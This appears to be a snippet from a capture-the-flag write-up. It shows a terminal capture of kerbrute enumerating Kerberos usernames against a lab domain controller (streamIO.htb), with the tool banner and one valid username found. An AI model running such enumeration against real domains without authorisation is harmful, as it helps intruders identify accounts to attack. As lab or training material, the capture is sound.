 ❯ kerbrute userenum --dc 10.10.11.158 -d streamIO.htb usernames.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 11/05/24 - Ronnie Flathers @ropnop
2024/11/05 06:23:52 >  Using KDC(s):
2024/11/05 06:23:52 >   10.10.11.158:88
2024/11/05 06:23:53 >  [+] VALID USERNAME:       yoshihide@streamIO.htb
2024/11/05 06:23:53 >  Done! Tested 30 usernames (1 valid) in 0.098 seconds